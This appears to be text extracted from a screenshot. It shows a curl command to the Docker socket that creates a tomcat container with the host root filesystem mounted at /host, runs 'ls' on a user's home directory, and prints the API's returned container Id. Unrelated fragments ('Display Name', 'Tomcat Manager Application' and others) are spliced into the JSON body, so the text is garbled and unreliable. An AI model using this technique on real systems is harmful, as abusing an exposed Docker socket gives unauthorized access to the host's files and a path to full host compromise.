 curl --unix-socket /var/run/docker.sock -X POST -H "Content-Type: application/json" \
-d '{
  "Image": "tomcat:latest",
  "Cmd": ["/bin/sh", "-c", "ls /host/home/user/"],
sion
Display Name
  "HostConfig": {
    "Binds": ["/:/host"]
  }
e specified
Tomcat Manager Application
}' http://localhost/containers/create
{"Id":"02a5d7e0420b83ae2699a91c91d726c0b96ca01eee2178f25edd2d382deeb6d9","Warnings":[]}